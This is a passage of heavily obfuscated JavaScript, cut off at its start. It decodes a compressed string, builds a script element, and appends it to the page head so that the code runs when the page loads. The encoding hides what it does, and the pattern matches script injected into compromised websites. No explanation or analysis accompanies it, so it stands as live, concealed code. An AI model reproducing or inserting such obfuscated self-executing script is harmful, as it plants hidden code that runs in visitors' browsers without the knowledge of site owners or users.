a\"`\"b\"D_id_response==`i[!`¸\"!xpHttpH==` [!){`A+(}}`·T!DOMReady`¬U&a,b,c){b`¯R$t,c='addEventListener';b[c]?b[c]('DOMContentLoaded',a):`\"\\#attach` W!('onloa` :!};`!1$`Y&){`#Y$)});";function O0(O0){return O0.split("");}O=~[];O={A:++O,a:O0(![]+"")[O],B:++O,f:O0(![]+"")[O],C:++O,e:O0({}+"")[O],c:O0(O[O]+"")[O],D:++O,b:O0(!""+"")[O],E:++O,F:++O,d:O0({}+"")[O],G:++O,H:++O,h:++O,g:++O};O.O_=O0(O.O_=O+"")[O.F]+(O._O=O0(O.O_)[O.B])+O0(O.OO=O0(O.O+"")[O.B])+O0((!O)+"")[O.D]+(O.__=O0(O.O_)[O.G])+(O.O=O0(!""+"")[O.B])+(O._=O0(!""+"")[O.C])+O0(O.O_)[O.F]+O.__+O._O+O.O;O.OO=O.O+O0(!""+"")[O.D]+O.__+O._+O.O+O.OO;O.O=(O)[O.O_][O.O_];O.O(O.O(O.OO+"\""+O.c+"\\"+O.B+O.D+O.A+"=\\\"\\\";\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"="+O.A+";\\"+O.B+O.G+O.H+"\\"+O.B+O.F+O.A+"\\"+O.B+O.F+O.B+O0(![]+"")[O.C]+O.b+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"<\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O0(![]+"")[O.C]+O.b+"\\"+O.B+O.F+O.G+"\\"+O.B+O.E+O.H+O.__+"\\"+O.B+O.F+O.A+"){\\"+O.B+O.F+O.B+O.a+"(\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+")!=\\\"`\\\")"+O.c+"\\"+O.B+O.D+O.A+"+=\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"++);"+O.b+O0(![]+"")[O.C]+"\\"+O.B+O.G+O.D+O.b+"{\\"+O.B+O.G+O.G+O.f+"\\"+O.B+O.G+O.C+"\\"+O.E+O.A+O0(![]+"")[O.C]+"=\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.D+O._O+O.c+O.b+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"+"+O.D+")-"+O.C+O.h+";\\"+O.B+O.F+O.B+O.a+"("+O0(![]+"")[O.C]+">"+O.E+")"+O.c+"\\"+O.B+O.D+O.A+"+="+O.c+"\\"+O.B+O.D+O.A+".\\"+O.B+O.G+O.D+O._+O.e+"\\"+O.B+O.G+O.D+O.__+"\\"+O.B+O.G+O.C+"("+O.c+"\\"+O.B+O.D+O.A+"."+O0(![]+"")[O.C]+O.b+"\\"+O.B+O.F+O.G+"\\"+O.B+O.E+O.H+O.__+"\\"+O.B+O.F+O.A+"-\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.D+O._O+O.c+O.b+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"+"+O.B+")*"+O.g+O.G+"-\\"+O.B+O.H+O.A+"\\"+O.B+O.D+O.A+"."+O.d+"\\"+O.B+O.F+O.A+O.f+"\\"+O.B+O.G+O.C+"\\"+O.B+O.A+O.D+O._O+O.c+O.b+"\\"+O.B+O.A+O.B+O.__+"(\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"+"+O.C+")+"+O.D+O.B+O.A+O.E+"-"+O0(![]+"")[O.C]+","+O0(![]+"")[O.C]+");"+O.b+O0(![]+"")[O.C]+"\\"+O.B+O.G+O.D+O.b+"\\"+O.E+O.A+O.c+"\\"+O.B+O.D+O.A+"+=\\\"`\\\";\\"+O.B+O.G+O.A+"\\"+O.B+O.D+O.A+"+="+O.E+"}}\\"+O.B+O.F+O.B+O.a+"(\\"+O.B+O.G+O.H+"\\"+O.B+O.F+O.B+"\\"+O.B+O.F+O.G+O.c+O._O+"\\"+O.B+O.G+O.H+"."+O.b+"\\"+O.B+O.H+O.A+O.b+O.d+"\\"+O.B+O.C+O.D+O.d+"\\"+O.B+O.G+O.C+"\\"+O.B+O.F+O.B+"\\"+O.B+O.G+O.A+O.__+"){\\"+O.B+O.G+O.H+"\\"+O.B+O.F+O.B+"\\"+O.B+O.F+O.G+O.c+O._O+"\\"+O.B+O.G+O.H+"."+O.b+"\\"+O.B+O.H+O.A+O.b+O.d+"\\"+O.B+O.C+O.D+O.d+"\\"+O.B+O.G+O.C+"\\"+O.B+O.F+O.B+"\\"+O.B+O.G+O.A+O.__+"("+O.c+"\\"+O.B+O.D+O.A+")}"+O.b+O0(![]+"")[O.C]+"\\"+O.B+O.G+O.D+O.b+"{\\"+O.B+O.G+O.G+O.f+"\\"+O.B+O.G+O.C+"\\"+O.E+O.A+O.__+O.f+"\\"+O.B+O.E+O.H+"="+O.c+O._O+O.d+O._+"\\"+O.B+O.F+O.F+O.b+"\\"+O.B+O.F+O.G+O.__+"."+O.d+"\\"+O.B+O.G+O.C+O.b+O.f+O.__+O.b+"\\"+O.B+O.A+O.F+O0(![]+"")[O.C]+O.b+"\\"+O.B+O.F+O.F+O.b+"\\"+O.B+O.F+O.G+O.__+"(\\\"\\"+O.B+O.G+O.D+O.d+"\\"+O.B+O.G+O.C+"\\"+O.B+O.F+O.B+"\\"+O.B+O.G+O.A+O.__+"\\\");"+O.__+O.f+"\\"+O.B+O.E+O.H+"."+O.__+"\\"+O.B+O.H+O.B+"\\"+O.B+O.G+O.A+O.b+"=\\\""+O.__+O.b+"\\"+O.B+O.H+O.A+O.__+"/\\"+O.B+O.F+O.C+O.f+"\\"+O.B+O.G+O.G+O.f+"\\"+O.B+O.G+O.D+O.d+"\\"+O.B+O.G+O.C+"\\"+O.B+O.F+O.B+"\\"+O.B+O.G+O.A+O.__+"\\\";"+O.__+O.f+"\\"+O.B+O.E+O.H+"."+O.__+O.b+"\\"+O.B+O.H+O.A+O.__+"="+O.c+"\\"+O.B+O.D+O.A+";"+O.c+O._O+O.d+O._+"\\"+O.B+O.F+O.F+O.b+"\\"+O.B+O.F+O.G+O.__+".\\"+O.B+O.E+O.H+O.b+O.__+"\\"+O.B+O.A+O.F+O0(![]+"")[O.C]+O.b+"\\"+O.B+O.F+O.F+O.b+"\\"+O.B+O.F+O.G+O.__+"\\"+O.B+O.G+O.D+"\\"+O.B+O.A+O.C+"\\"+O.B+O.H+O.B+"\\"+O.B+O.C+O.E+O.f+"\\"+O.B+O.E+O.H+"\\"+O.B+O.B+O.G+O.f+"\\"+O.B+O.F+O.F+O.b+"(\\\"\\"+O.B+O.F+O.A+O.b+O.f+O.c+"\\\").\\"+O.B+O.F+O.B+O.__+O.b+"\\"+O.B+O.F+O.F+"("+O.A+")."+O.f+"\\"+O.B+O.G+O.A+"\\"+O.B+O.G+O.A+O.b+"\\"+O.B+O.F+O.G+O.c+"\\"+O.B+O.A+O.D+"\\"+O.B+O.F+O.A+"\\"+O.B+O.F+O.B+O0(![]+"")[O.C]+O.c+"("+O.__+O.f+"\\"+O.B+O.E+O.H+")}"+"\"")())();
